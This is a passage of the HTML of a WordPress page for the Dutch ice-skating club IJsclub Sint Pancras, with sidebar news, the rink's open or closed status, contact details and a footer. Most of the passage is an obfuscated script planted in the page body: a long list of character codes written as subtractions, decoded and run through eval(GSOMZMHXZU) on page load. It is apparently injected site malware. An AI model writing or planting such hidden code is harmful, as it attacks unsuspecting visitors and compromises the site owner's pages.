122 - 1, 80 - 1, 69 - 4, 106 - 3, 57 - 5, 98 - 9, 55 - 6, 126 - 6, 116 - 1, 82 - 9, 69 - 4, 114 - 3, 123 - 3, 83 - 6, 123 - 2, 74 - 5, 73 - 6, 85 - 6, 70 - 2, 107 - 7, 84 - 4, 78 - 2, 127 - 5, 93 - 4, 66 - 1, 79 - 2, 128 - 6, 76 - 3, 113 - 1, 77 - 4, 109 - 3, 116 - 5, 116 - 7, 75 - 7, 70 - 3, 112 - 5, 114 - 1, 71 - 2, 93 - 5, 118 - 6, 107 - 3, 78 - 3, 70 - 5, 59 - 7, 110 - 7, 98 - 8, 74 - 5, 106 - 2, 52 - 1, 89 - 5, 111 - 4, 88 - 2, 129 - 8, 79 - 5, 77 - 9, 109 - 2, 93 - 9, 75 - 2, 106 - 1, 126 - 7, 84 - 4, 93 - 4, 113 - 7, 101 - 2, 91 - 9, 79 - 4, 123 - 2, 117 - 6, 116 - 4, 89 - 6, 87 - 4, 90 - 1, 121 - 6, 74 - 5, 111 - 6, 87 - 2, 123 - 4, 71 - 3, 74 - 6, 53 - 5, 114 - 3, 107 - 9, 73 - 3, 120 - 8, 55 - 5, 95 - 5, 67 - 2, 70 - 5, 126 - 9, 87 - 9, 128 - 9, 115 - 4, 51 - 8, 78 - 1, 124 - 2, 105 - 2, 69 - 2, 105 - 6, 89 - 1, 113 - 9, 118 - 4, 100 - 2, 80 - 9, 84 - 3, 81 - 9, 82 - 8, 123 - 1, 75 - 2, 58 - 6, 71 - 4, 75 - 7, 105 - 1, 119 - 3, 76 - 7, 107 - 1, 109 - 6, 64 - 7, 69 - 2, 91 - 7, 104 - 4, 119 - 8, 84 - 5, 68 - 3, 106 - 3, 110 - 1, 92 - 3, 58 - 9, 127 - 7, 121 - 6, 93 - 4, 52 - 3, 108 - 8, 108 - 3, 96 - 7, 57 - 7, 117 - 1, 103 - 4, 89 - 1, 76 - 5, 80 - 2, 74 - 8, 82 - 6, 110 - 4, 70 - 1, 83 - 1, 82 - 8, 107 - 2, 113 - 6, 108 - 3, 88 - 5, 87 - 4, 86 - 1, 55 - 4, 75 - 4, 70 - 3, 74 - 9, 106 - 2, 85 - 2, 131 - 9, 56 - 4, 115 - 9, 80 - 5, 110 - 6, 81 - 3, 52 - 2, 103 - 1, 112 - 5, 76 - 6, 121 - 7, 104 - 4, 89 - 3, 90 - 4, 57 - 6, 93 - 4, 94 - 6, 107 - 7, 124 - 8, 107 - 7, 111 - 2, 79 - 2, 71 - 3, 85 - 6, 87 - 3, 73 - 8, 84 - 2, 87 - 7, 89 - 6, 106 - 2, 112 - 7, 71 - 1, 70 - 3, 74 - 1, 57 - 3, 70 - 2, 87 - 4, 109 - 1, 114 - 1, 78 - 8, 128 - 6, 123 - 8, 112 - 8, 80 - 6, 69 - 3, 84 - 6, 53 - 3, 104 - 2, 110 - 3, 72 - 2, 118 - 4, 109 - 9, 87 - 1, 87 - 1, 60 - 9, 96 - 7, 90 - 2, 109 - 9, 122 - 6, 106 - 6, 116 - 7, 78 - 1, 73 - 5, 82 - 3, 93 - 9, 66 - 1, 87 - 5, 82 - 2, 88 - 5, 112 - 8, 110 - 5, 76 - 6, 75 - 8, 79 - 6, 58 - 4, 76 - 8, 89 - 6, 111 - 3, 115 - 2, 78 - 9, 108 - 2, 123 - 8, 110 - 5, 88 - 9, 69 - 4, 66 - 9, 58 - 8, 106 - 4, 116 - 9, 75 - 5, 121 - 7, 111 - 9, 75 - 5, 92 - 6, 60 - 9, 98 - 9, 96 - 8, 106 - 6, 125 - 9, 105 - 5, 118 - 9, 82 - 5, 72 - 4, 86 - 7, 92 - 8, 67 - 2, 85 - 3, 82 - 2, 89 - 6, 108 - 4, 113 - 8, 71 - 1, 76 - 9, 75 - 2, 57 - 3, 69 - 1, 91 - 8, 117 - 9, 114 - 1, 74 - 8, 124 - 2, 49 - 1, 53 - 5, 81 - 6, 71 - 6, 80 - 7, 110 - 3, 90 - 1, 50 - 1, 125 - 5, 116 - 1, 99 - 9, 116 - 8, 90 - 9, 109 - 4, 85 - 5, 114 - 5, 120 - 1, 94 - 9, 84 - 5, 86 - 3, 57 - 1, 76 - 3, 77 - 2, 75 - 4, 82 - 1, 73 - 1, 89 - 9, 113 - 8, 101 - 2, 120 - 2, 69 - 1, 79 - 7, 89 - 7, 55 - 3, 98 - 1, 56 - 6, 129 - 9, 108 - 1, 73 - 7, 126 - 5, 105 - 6, 124 - 3, 86 - 7, 71 - 6, 110 - 7, 59 - 7, 106 - 8, 87 - 5, 78 - 5, 54 - 2, 86 - 6, 88 - 7, 111 - 4, 52 - 1, 99 - 2, 69 - 1, 109 - 6, 71 - 4, 83 - 7, 109 - 3, 101 - 2, 111 - 8, 78 - 5, 76 - 9, 51 - 3, 73 - 6, 89 - 9, 79 - 8, 95 - 5, 129 - 9, 87 - 5, 60 - 9, 76 - 7, 111 - 8, 70 - 4, 68 - 1, 80 - 7, 121 - 2, 69 - 4, 69 - 2, 70 - 4, 111 - 7, 108 - 8, 59 - 9, 53 - 4, 51 - 1, 95 - 6, 128 - 9, 85 - 8, 56 - 3, 79 - 2, 67 - 1, 75 - 6, 61 - 4, 76 - 1, 72 - 1, 74 - 1, 88 - 3, 80 - 7, 109 - 3, 116 - 5, 82 - 4, 84 - 9, 89 - 2, 119 - 8, 86 - 2, 82 - 4, 126 - 4, 86 - 5, 59 - 7, 69 - 1, 113 - 7, 90 - 5, 108 - 3, 73 - 5, 86 - 5, 54 - 6, 118 - 7, 69 - 1, 71 - 3, 91 - 6, 116 - 5, 103 - 5, 72 - 2, 119 - 7, 54 - 4, 91 - 1, 68 - 3, 120 - 1, 109 - 1, 80 - 7, 73 - 8, 71 - 2, 46 - 3, 82 - 9, 53 - 3, 124 - 8, 107 - 8, 96 - 8, 80 - 9, 83 - 5, 67 - 1, 84 - 8, 110 - 4, 74 - 5, 85 - 3, 79 - 5, 112 - 7, 115 - 8, 106 - 1, 92 - 9, 87 - 4, 90 - 5, 56 - 5, 73 - 2, 68 - 1, 72 - 7, 111 - 7, 90 - 7, 124 - 2, 59 - 3, 115 - 5, 88 - 8, 106 - 3, 68 - 3, 55 - 8, 77 - 1, 90 - 5, 76 - 6, 122 - 2, 97 - 7, 72 - 3, 75 - 1, 114 - 9, 99 - 2, 113 - 4, 124 - 5, 75 - 4, 81 - 8, 129 - 7, 103 - 4, 83 - 4, 106 - 9, 60 - 9, 60 - 3, 125 - 7, 102 - 3, 112 - 3, 93 - 4, 124 - 7, 70 - 1, 113 - 8, 80 - 7, 56 - 5, 72 - 4, 107 - 2, 76 - 2, 116 - 3, 79 - 9, 111 - 6, 93 - 4, 49 - 2, 78 - 5, 70 - 5, 81 - 7, 61 - 9, 74 - 1, 75 - 9, 85 - 4, 51 - 8, 83 - 5, 124 - 5, 120 - 9, 104 - 1, 99 - 9, 114 - 4, 77 - 7, 77 - 5, 103 - 4, 91 - 7, 81 - 4, 81 - 2, 75 - 1, 92 - 9, 117 - 6, 90 - 8, 82 - 4, 125 - 3, 87 - 5, 120 - 6, 94 - 6, 76 - 6, 127 - 7, 114 - 8, 83 - 2, 86 - 3, 61 - 9, 129 - 9, 78 - 9, 85 - 2, 93 - 4, 117 - 5, 82 - 9, 109 - 2, 114 - 7, 110 - 2, 87 - 9, 124 - 4, 110 - 7, 109 - 6, 80 - 7, 90 - 5, 120 - 5, 52 - 4, 79 - 4, 86 - 3, 74 - 1, 91 - 7, 74 - 8, 88 - 5, 119 - 8, 105 - 7, 84 - 9, 89 - 2, 90 - 8, 96 - 7, 101 - 2, 117 - 8, 74 - 5, 57 - 9, 80 - 8, 56 - 5, 117 - 2, 127 - 9, 70 - 5, 72 - 4, 58 - 6, 112 - 6, 67 - 2, 76 - 4, 95 - 9, 60 - 3, 89 - 7, 114 - 7, 105 - 5, 56 - 6, 77 - 4, 90 - 8, 88 - 7, 56 - 4, 81 - 4, 66 - 1, 112 - 1, 57 - 1, 100 - 3, 73 - 5, 57 - 1, 88 - 4, 77 - 1, 127 - 6, 59 - 3, 75 - 6, 90 - 1, 109 - 4, 90 - 1, 82 - 7, 81 - 8, 76 - 9, 77 - 4, 116 - 4, 74 - 4, 89 - 8, 89 - 8, 112 - 7, 75 - 9, 90 - 7, 90 - 5, 122 - 2, 77 - 7, 112 - 2, 76 - 2, 63 - 8, 101 - 3, 75 - 6, 75 - 9, 108 - 2, 83 - 6, 122 - 2, 111 - 3, 122 - 8, 111 - 9, 52 - 2, 63 - 6, 130 - 9, 95 - 5, 109 - 4, 55 - 3, 89 - 6, 75 - 2, 115 - 9, 100 - 1, 81 - 2, 82 - 9, 117 - 8, 117 - 6, 80 - 5, 88 - 8, 73 - 6, 91 - 6, 109 - 6, 72 - 4, 113 - 7, 89 - 4, 118 - 7, 83 - 2, 97 - 9, 78 - 8, 108 - 1, 74 - 9, 122 - 1, 108 - 9, 120 - 9, 79 - 3, 121 - 1, 80 - 3, 56 - 9, 78 - 2, 68 - 3, 59 - 2, 108 - 1, 104 - 6, 87 - 2, 86 - 1, 119 - 7, 93 - 9, 74 - 3, 123 - 3, 79 - 7, 105 - 5, 110 - 1, 80 - 3, 93 - 6, 75 - 1, 85 - 2, 117 - 6, 68 - 2, 86 - 6, 90 - 6, 72 - 2, 107 - 2, 73 - 6, 129 - 7, 108 - 1, 107 - 4, 69 - 4, 76 - 8, 105 - 2, 120 - 4, 68 - 1, 112 - 6, 128 - 8, 114 - 5, 101 - 2, 90 - 5, 107 - 8, 107 - 3, 81 - 9, 73 - 8, 50 - 2, 108 - 2, 79 - 5, 124 - 5, 86 - 5, 112 - 3, 80 - 4, 122 - 1, 80 - 3, 81 - 7, 103 - 5, 88 - 3, 112 - 4, 69 - 3, 102 - 4, 73 - 5, 116 - 8, 104 - 3, 94 - 7, 79 - 8, 96 - 6, 124 - 9, 70 - 4, 87 - 4, 86 - 9, 55 - 4, 79 - 9, 90 - 7, 86 - 9, 114 - 1, 90 - 7, 123 - 1, 56 - 8, 116 - 5, 78 - 5, 86 - 5, 109 - 6, 112 - 6, 79 - 2, 66 - 1, 85 - 4, 110 - 4, 78 - 1, 110 - 7, 71 - 6, 109 - 6, 98 - 8, 117 - 7, 71 - 1, 79 - 7, 84 - 7, 69 - 1, 95 - 6, 88 - 8, 77 - 1, 130 - 8, 69 - 4, 85 - 8, 84 - 4, 86 - 3, 105 - 1, 112 - 5, 90 - 6, 114 - 4, 97 - 8, 59 - 7, 101 - 4, 51 - 1, 123 - 3, 109 - 2, 85 - 3, 90 - 2, 75 - 2, 114 - 7, 82 - 3, 90 - 8, 79 - 2, 109 - 4, 81 - 5, 66 - 1, 60 - 3, 111 - 6, 82 - 4, 122 - 2, 75 - 6, 118 - 4, 78 - 3, 110 - 5, 110 - 2, 83 - 9, 80 - 2, 76 - 9, 123 - 4, 89 - 5, 83 - 8, 76 - 9, 77 - 8, 89 - 1, 103 - 4, 114 - 4, 122 - 6, 122 - 7, 88 - 7, 75 - 4, 107 - 8, 127 - 5, 75 - 4, 94 - 7, 122 - 3, 52 - 1, 69 - 2, 114 - 8, 60 - 8, 119 - 1, 80 - 5, 71 - 2, 101 - 2, 110 - 3, 76 - 2, 108 - 5, 94 - 8, 120 - 6, 111 - 9, 59 - 9, 65 - 8, 125 - 4, 96 - 6, 116 - 7, 121 - 1, 79 - 7, 86 - 8, 73 - 5, 98 - 9, 94 - 8, 87 - 8, 69 - 2, 120 - 5, 85 - 9, 108 - 6, 73 - 5, 88 - 3, 56 - 4, 81 - 9, 113 - 7, 119 - 8, 113 - 4, 89 - 5, 129 - 8, 65 - 9, 121 - 7, 69 - 2, 88 - 4, 54 - 6, 57 - 9, 103 - 5, 75 - 5, 117 - 5, 52 - 2, 95 - 5, 75 - 9, 82 - 5, 114 - 2, 78 - 5, 77 - 8, 81 - 7, 115 - 3, 87 - 3, 72 - 1, 123 - 3, 75 - 3, 78 - 3, 53 - 2, 108 - 4, 116 - 2, 99 - 1, 80 - 9, 89 - 8, 74 - 2, 81 - 7, 125 - 3, 79 - 6, 54 - 2, 75 - 8, 69 - 1, 112 - 8, 119 - 3, 69 - 1, 107 - 2, 80 - 7, 115 - 3, 76 - 9, 107 - 2, 103 - 4, 51 - 2, 81 - 6, 83 - 2, 109 - 6, 115 - 9, 85 - 7, 49 - 1, 71 - 1, 126 - 6, 93 - 3, 73 - 8, 78 - 1, 112 - 2, 78 - 3, 76 - 9, 62 - 6, 92 - 8, 86 - 6, 130 - 9, 120 - 1, 83 - 3, 96 - 6, 74 - 3, 58 - 9, 74 - 4, 82 - 7, 92 - 7, 127 - 7, 122 - 7, 89 - 7, 56 - 5, 98 - 8, 108 - 2, 69 - 4, 125 - 3, 111 - 4, 121 - 2, 76 - 7, 86 - 2, 49 - 1, 113 - 2, 93 - 4, 111 - 7, 83 - 2, 110 - 5, 88 - 9, 111 - 8, 54 - 6, 120 - 8, 104 - 7, 108 - 5, 101 - 2, 58 - 1, 85 - 7, 72 - 5, 107 - 4, 68 - 1, 80 - 6, 78 - 7, 84 - 6, 106 - 7, 101 - 3, 80 - 9, 85 - 7, 88 - 3, 79 - 6, 107 - 1, 54 - 1, 117 - 2, 77 - 7, 75 - 7, 112 - 5, 122 - 4, 68 - 1, 73 - 6, 106 - 2, 114 - 7, 71 - 5, 129 - 7, 56 - 4, 111 - 1, 83 - 7, 127 - 8, 122 - 2, 126 - 6, 105 - 4, 78 - 7, 121 - 5, 124 - 9, 93 - 3, 72 - 3, 90 - 4, 125 - 4, 78 - 4, 71 - 3, 112 - 5, 86 - 2, 82 - 9, 106 - 1, 128 - 9, 89 - 9, 94 - 5, 114 - 8, 104 - 5, 89 - 7, 77 - 2, 123 - 2, 113 - 2, 115 - 3, 90 - 7, 93 - 9, 88 - 3, 124 - 9, 73 - 5, 89 - 6, 84 - 7, 56 - 6, 87 - 5, 89 - 2, 63 - 6, 118 - 9, 100 - 3, 123 - 4, 94 - 9, 60 - 6, 77 - 4, 110 - 7, 81 - 8, 119 - 9, 93 - 4, 52 - 3, 56 - 3, 92 - 3, 95 - 5, 118 - 9, 123 - 4, 103 - 6, 99 - 1, 94 - 9, 111 - 3, 115 - 1, 100 - 2, 74 - 3, 86 - 5, 73 - 1, 82 - 8, 127 - 5, 77 - 4, 54 - 2, 74 - 7, 75 - 7, 110 - 6, 119 - 3, 73 - 6, 69 - 2, 79 - 6, 118 - 5, 68 - 3, 69 - 2, 70 - 5, 92 - 9, 84 - 9, 86 - 4, 65 - 9, 109 - 4, 97 - 8, 50 - 1, 121 - 1, 116 - 1, 97 - 7, 114 - 9, 98 - 9, 58 - 1, 82 - 7, 71 - 3, 108 - 5, 84 - 5, 88 - 9, 73 - 5, 93 - 4, 72 - 3, 103 - 5, 113 - 3, 62 - 5, 126 - 8, 101 - 2, 117 - 8, 98 - 9, 118 - 1, 78 - 9, 112 - 7, 74 - 1, 60 - 9, 77 - 9, 113 - 8, 75 - 1, 116 - 3, 74 - 5, 91 - 7, 100 - 1, 47 - 4, 81 - 2, 69 - 2, 83 - 2, 55 - 2, 77 - 1, 91 - 9, 93 - 8, 120 - 8, 82 - 7, 108 - 4, 74 - 4, 122 - 1, 105 - 4, 51 - 1, 124 - 5, 79 - 9, 75 - 2, 131 - 9, 101 - 2, 88 - 2, 78 - 5, 126 - 5, 117 - 5, 77 - 1, 83 - 4, 130 - 9, 109 - 6, 108 - 3, 70 - 5, 110 - 5, 86 - 5, 93 - 5, 72 - 6, 72 - 4, 88 - 7, 124 - 5, 92 - 4, 114 - 6, 107 - 3, 115 - 6, 107 - 9, 68 - 2, 89 - 4, 128 - 6, 85 - 7, 128 - 8, 88 - 7, 50 - 7, 81 - 6, 108 - 1, 91 - 6, 122 - 3, 83 - 6, 127 - 5, 110 - 7, 93 - 9, 82 - 3, 85 - 2, 53 - 4, 102 - 5, 84 - 2, 115 - 9, 114 - 6, 119 - 1, 93 - 6, 75 - 7, 68 - 3, 120 - 4, 78 - 8, 96 - 8, 98 - 9, 123 - 9, 76 - 9, 72 - 5, 110 - 7, 111 - 7, 78 - 1, 115 - 9, 107 - 8, 115 - 8, 74 - 2, 124 - 5, 60 - 8, 114 - 9, 82 - 8, 112 - 5, 72 - 2, 121 - 1, 96 - 6, 72 - 7, 84 - 7, 119 - 9, 76 - 1, 69 - 2, 58 - 2, 88 - 4, 88 - 8, 127 - 6, 122 - 3, 86 - 6, 98 - 8, 80 - 9, 51 - 2, 76 - 6, 77 - 2, 87 - 2, 122 - 2, 123 - 8, 90 - 8, 126 - 5, 74 - 9, 111 - 6, 74 - 5, 57 - 7, 123 - 4, 55 - 7, 71 - 4, 109 - 4, 81 - 8, 126 - 4, 81 - 1, 73 - 4, 107 - 7, 117 - 3, 90 - 1, 128 - 9, 74 - 1, 45 - 2, 74 - 1, 84 - 3, 83 - 2, 113 - 4, 79 - 6, 124 - 4, 125 - 6, 80 - 7, 82 - 8, 108 - 2, 97 - 8, 86 - 4, 97 - 7, 80 - 9, 56 - 7, 104 - 3, 89 - 2, 78 - 7, 95 - 5, 116 - 1, 71 - 2, 90 - 6, 103 - 4, 126 - 6, 84 - 3, 89 - 6, 61 - 9, 126 - 6, 75 - 6, 89 - 6, 94 - 5, 116 - 4, 76 - 3, 110 - 3, 109 - 9, 119 - 5, 97 - 8, 127 - 8, 76 - 3, 47 - 4, 81 - 8, 85 - 4, 90 - 9, 115 - 6, 80 - 7, 120 - 1, 53 - 1, 88 - 5, 74 - 1, 110 - 4, 102 - 3, 81 - 2, 75 - 2, 115 - 6, 128 - 8, 80 - 3, 102 - 5, 91 - 6, 129 - 9, 124 - 9, 90 - 8, 124 - 3, 92 - 3, 116 - 1, 73 - 4, 86 - 2, 109 - 2, 53 - 5, 92 - 9, 131 - 9, 85 - 8, 57 - 7, 89 - 9, 69 - 4, 79 - 6, 60 - 8, 75 - 1, 124 - 3, 75 - 2, 116 - 9, 82 - 6, 88 - 7, 111 - 4, 53 - 3, 104 - 6, 114 - 9, 55 - 3, 85 - 2, 82 - 9, 113 - 7, 100 - 1, 83 - 4, 81 - 8, 111 - 2, 52 - 3, 103 - 2, 89 - 2, 73 - 4, 124 - 5, 126 - 6, 89 - 1, 77 - 7, 122 - 2, 83 - 9, 76 - 6, 123 - 2, 53 - 5, 56 - 6, 86 - 4, 89 - 6, 74 - 9, 109 - 3, 83 - 7, 82 - 1, 81 - 4, 127 - 9, 75 - 6, 74 - 8, 87 - 2, 123 - 7, 80 - 3, 71 - 6, 74 - 9, 90 - 8, 83 - 7, 107 - 2, 109 - 2, 71 - 2, 85 - 5, 84 - 3, 117 - 6, 87 - 7, 84 - 5, 74 - 7, 77 - 8, 94 - 6, 82 - 8, 72 - 5, 103 - 4, 111 - 8, 88 - 6, 56 - 6, 117 - 1, 109 - 3, 76 - 7, 110 - 5, 113 - 6, 125 - 6, 84 - 8, 72 - 4, 123 - 4, 123 - 2, 80 - 5, 90 - 8, 92 - 7, 112 - 9, 79 - 6, 106 - 3, 51 - 2, 116 - 9, 77 - 4, 113 - 9, 66 - 1, 65 - 9, 75 - 1, 91 - 7, 109 - 6, 84 - 5, 84 - 5, 89 - 6, 55 - 6, 75 - 1, 92 - 2, 91 - 4, 85 - 4, 109 - 8, 91 - 4, 79 - 8, 97 - 7, 119 - 4, 72 - 4, 112 - 6, 67 - 1, 113 - 7, 89 - 6, 91 - 8, 107 - 4, 118 - 4, 68 - 2, 112 - 7, 108 - 9, 121 - 7, 78 - 3, 83 - 2, 112 - 5, 107 - 2, 103 - 5, 90 - 8, 82 - 5, 121 - 9, 82 - 8, 83 - 2, 71 - 2, 121 - 7, 79 - 9, 93 - 9, 106 - 3, 72 - 1, 75 - 2, 113 - 8, 97 - 7, 74 - 8, 106 - 7, 89 - 1, 112 - 4, 90 - 1, 100 - 1, 116 - 7, 73 - 4, 124 - 6, 71 - 4, 77 - 9, 120 - 5, 128 - 6, 77 - 9, 90 - 7, 115 - 8, 121 - 2, 66 - 1, 73 - 1, 87 - 1, 81 - 4, 105 - 7, 71 - 2, 101 - 1, 58 - 8, 94 - 5, 54 - 6, 77 - 7, 118 - 3, 85 - 6, 67 - 1, 117 - 9, 124 - 3, 82 - 9, 109 - 4, 80 - 3, 76 - 7, 78 - 5, 126 - 5, 58 - 6, 73 - 4, 74 - 1, 108 - 2, 74 - 8, 84 - 8, 79 - 6, 72 - 5, 79 - 2, 118 - 2, 73 - 8, 124 - 3, 58 - 2, 83 - 2, 73 - 3, 91 - 8, 55 - 7, 121 - 2, 72 - 7, 79 - 7, 83 - 9, 58 - 3, 102 - 3, 89 - 4, 104 - 4, 125 - 5, 82 - 7, 106 - 3, 65 - 9, 53 - 1, 79 - 6, 86 - 4, 108 - 9, 130 - 8, 75 - 1, 92 - 8, 112 - 9, 82 - 3, 81 - 8, 75 - 8, 97 - 7, 74 - 3, 95 - 5, 92 - 5, 90 - 9, 110 - 9, 96 - 9, 74 - 3, 97 - 7, 116 - 1, 86 - 4, 54 - 3, 90 - 1, 111 - 8, 70 - 2, 85 - 2, 108 - 1, 112 - 4, 72 - 2, 127 - 7, 119 - 4, 115 - 4, 88 - 9, 68 - 3, 81 - 8, 116 - 9, 81 - 3, 86 - 5, 68 - 3, 110 - 7, 102 - 4, 68 - 2, 108 - 9, 57 - 6, 80 - 6, 124 - 3, 104 - 1, 103 - 2, 75 - 9, 87 - 3, 107 - 8, 66 - 1, 81 - 2, 69 - 2, 78 - 9, 117 - 8, 88 - 9, 110 - 5, 84 - 7, 125 - 7, 77 - 9, 68 - 2, 59 - 3, 117 - 1, 76 - 6, 91 - 8, 114 - 7, 56 - 6, 74 - 5, 126 - 4, 84 - 7, 115 - 2, 92 - 2, 90 - 4, 121 - 1, 108 - 9, 94 - 5, 53 - 5, 75 - 5, 123 - 8, 92 - 2, 69 - 3, 91 - 2, 118 - 9, 82 - 8, 123 - 1, 58 - 6, 93 - 9, 105 - 3, 115 - 6, 119 - 7, 103 - 6, 88 - 6, 110 - 1, 83 - 1, 76 - 6, 82 - 6, 54 - 6, 128 - 9, 127 - 7, 84 - 1, 53 - 2, 93 - 3, 126 - 5, 91 - 6, 90 - 3, 89 - 3, 55 - 8, 106 - 8, 53 - 2, 54 - 5, 119 - 7, 106 - 7, 77 - 8, 108 - 5, 114 - 6, 82 - 9, 73 - 7, 85 - 8, 109 - 1, 80 - 2, 69 - 3, 73 - 3, 118 - 3, 86 - 2, 74 - 5, 98 - 9, 68 - 7, 41 - 2, 63 - 4, 12 - 2, 107 - 5, 124 - 7, 119 - 9, 102 - 3, 124 - 8, 107 - 2, 119 - 8, 118 - 8, 36 - 4, 122 - 2, 115 - 4, 116 - 2, 100 - 5, 107 - 6, 112 - 2, 108 - 9, 42 - 2, 123 - 8, 120 - 4, 117 - 3, 108 - 3, 115 - 5, 105 - 2, 45 - 1, 38 - 6, 114 - 7, 107 - 6, 123 - 2, 43 - 2, 41 - 9, 124 - 1, 19 - 9, 39 - 7, 41 - 9, 127 - 9, 105 - 8, 123 - 9, 41 - 9, 120 - 6, 104 - 3, 117 - 2, 38 - 6, 69 - 8, 33 - 1, 46 - 7, 46 - 7, 65 - 6, 11 - 1, 34 - 2, 37 - 5, 109 - 7, 115 - 4, 120 - 6, 38 - 6, 47 - 7, 119 - 1, 105 - 8, 115 - 1, 33 - 1, 107 - 2, 41 - 9, 62 - 1, 39 - 7, 49 - 1, 63 - 4, 36 - 4, 106 - 1, 37 - 5, 61 - 1, 34 - 2, 117 - 2, 122 - 6, 118 - 4, 112 - 7, 112 - 2, 104 - 1, 53 - 7, 113 - 5, 102 - 1, 115 - 5, 104 - 1, 117 - 1, 111 - 7, 67 - 8, 35 - 3, 112 - 7, 47 - 4, 47 - 4, 44 - 3, 33 - 1, 124 - 1, 11 - 1, 34 - 2, 37 - 5, 36 - 4, 38 - 6, 118 - 4, 104 - 3, 123 - 8, 36 - 4, 47 - 4, 66 - 5, 36 - 4, 84 - 1, 118 - 2, 117 - 3, 111 - 6, 119 - 9, 111 - 8, 49 - 3, 109 - 7, 120 - 6, 119 - 8, 116 - 7, 76 - 9, 111 - 7, 100 - 3, 115 - 1, 70 - 3, 112 - 1, 108 - 8, 108 - 7, 48 - 8, 120 - 5, 119 - 3, 116 - 2, 111 - 6, 117 - 7, 104 - 1, 55 - 9, 101 - 2, 112 - 8, 103 - 6, 116 - 2, 69 - 2, 117 - 6, 109 - 9, 105 - 4, 67 - 2, 119 - 3, 43 - 3, 111 - 6, 45 - 4, 34 - 2, 95 - 1, 18 - 8, 17 - 8, 13 - 4, 12 - 3, 15 - 6, 112 - 5, 106 - 5, 123 - 2, 47 - 1, 107 - 8, 112 - 8, 101 - 4, 115 - 1, 76 - 9, 120 - 9, 107 - 7, 106 - 5, 71 - 6, 124 - 8, 48 - 8, 111 - 6, 33 - 1, 44 - 7, 33 - 1, 108 - 1, 108 - 7, 122 - 1, 48 - 2, 117 - 9, 109 - 8, 111 - 1, 112 - 9, 119 - 3, 110 - 6, 49 - 8, 43 - 2, 67 - 8, 15 - 5, 33 - 1, 34 - 2, 128 - 3, 17 - 7, 37 - 5, 41 - 9, 117 - 3, 110 - 9, 125 - 9, 122 - 5, 117 - 3, 114 - 4, 41 - 9, 120 - 6, 103 - 2, 116 - 1, 63 - 4, 14 - 4, 131 - 6, 15 - 5, 19 - 9, 121 - 3, 103 - 6, 122 - 8, 33 - 1, 105 - 5, 110 - 9, 100 - 1, 37 - 5, 66 - 5, 37 - 5, 123 - 3, 114 - 3, 119 - 5, 96 - 1, 102 - 1, 115 - 5, 106 - 7, 43 - 3, 104 - 7, 117 - 1, 116 - 5, 107 - 9, 45 - 5, 103 - 2, 118 - 8, 108 - 9, 102 - 1, 104 - 4, 50 - 9, 52 - 8, 38 - 6, 109 - 2, 107 - 6, 127 - 6, 49 - 8, 64 - 5, 17 - 7, 42 - 2, 111 - 1, 110 - 9, 125 - 6, 36 - 4, 74 - 4, 124 - 7, 115 - 5, 101 - 2, 118 - 2, 108 - 3, 114 - 3, 113 - 3, 44 - 4, 106 - 6, 104 - 3, 100 - 1, 42 - 1, 47 - 6, 45 - 5, 42 - 1, 60 - 1, 13 - 3, 14 - 4);<br />
eval(GSOMZMHXZU)<br />
</script></p>
<p><script> </script> <script> </script> <script> </script></p>								</div>
		
			</div>
</div>






            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    
		<div id="recent-posts-3" class="sidebar-wrap widget_recent_entries">
		<h2 class="widget-title">Nieuws</h2>
		<ul>
											<li>
					<a href="https://www.ijsclubsintpancras.nl/inschrijving-jeugdschaatsen-2025-2026-geopend/">Inschrijving jeugdschaatsen 2025-2026 geopend</a>
									</li>
											<li>
					<a href="https://www.ijsclubsintpancras.nl/nieuwsbrief-2025/">Nieuwsbrief 2025</a>
									</li>
											<li>
					<a href="https://www.ijsclubsintpancras.nl/nazomereendfeest/">NazomerEENDfeest</a>
									</li>
					</ul>

		</div><div id="media_image-3" class="sidebar-wrap widget_media_image"><a href="https://www.e-boekhouden.nl/"><img width="180" height="90" src="https://www.ijsclubsintpancras.nl/wp-content/uploads/2021/08/Eboekhouden.nl_.png" class="image wp-image-1529  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="text-3" class="sidebar-wrap widget_text">			<div class="textwidget"><p>Krabbelbaan is: DICHT<br />
Grote baan is: DICHT</p>
</div>
		</div><div id="text-2" class="sidebar-wrap widget_text">			<div class="textwidget"><h2>Contactgegevens</h2>
<p></p>
<table>
<tbody>
<tr>
<td><b>Adres:</b></td>
<td>Beverplein 5</td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
<tr>
<td><b>Plaats:</b></td>
<td>Sint Pancras</td>
</tr>
<tr>
<td><b>Telefoonnummer:</b></td>
<td>06-13448243</td>
</tr>
</tbody>
</table>
<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2420.0171570160956!2d4.787591315812687!3d52.65966767984081!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47cf568d8760e64d%3A0x6779535262d9d2d!2sBeverplein+5%2C+1834+GS+Sint+Pancras!5e0!3m2!1snl!2snl!4v1554917237776!5m2!1snl!2snl" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->


    
        
    <div id="sidebar_bottom" class="sidebar widget-area row footer-widget-col-3">
                    <div id="meta-5" class="sidebar-wrap widget_meta col-sm-4"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.ijsclubsintpancras.nl/wp-login.php">Inloggen</a></li>
			<li><a href="https://www.ijsclubsintpancras.nl/feed/">Berichten feed</a></li>
			<li><a href="https://www.ijsclubsintpancras.nl/comments/feed/">Reacties feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		
            </div>

	

<div id="footer" class="row default-footer">
    
        
                            <div class="footer-right">
                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-facebook">
			            	<a href="https://www.facebook.com/ijsbaan.sintpancras/?ref=bookmarks" title="facebook" id="social-id-1" class="mysocial social-facebook" target="_blank">
			            				                            <i class="fa fa-facebook"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
    
                                            <div class="footer-menu-wrap widget_nav_menu flip">
                                                    </div>
                                    </div>
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>© 2019 IJsclub Sint Pancras<br />
Gesponsord door <a href="http://www.sqr.nl/">SQR.nl</a></p>
                    </div>
                
                                    <div id="developer">
                        <p>
